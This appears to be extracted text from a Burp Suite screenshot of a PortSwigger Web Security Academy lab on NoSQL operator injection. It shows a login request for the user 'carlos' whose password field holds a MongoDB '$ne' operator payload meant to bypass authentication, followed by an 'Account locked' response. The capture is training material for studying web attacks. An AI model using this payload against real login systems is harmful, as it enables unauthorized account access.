 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8a002603e413158131751100ad003b.web-security-academy.net
3 Cookie: session=nUOOYhXIJvHR2Ql52FZAmHrI2EtRGqkR
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
0 Accept: */*
1 Origin: https://0a8a002603e413158131751100ad003b.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a8a002603e413158131751100ad003b.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render
Web Security
Academy
Exploiting NoSQL operator injection to extract unknown fields
LA
Back to lab description
H
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in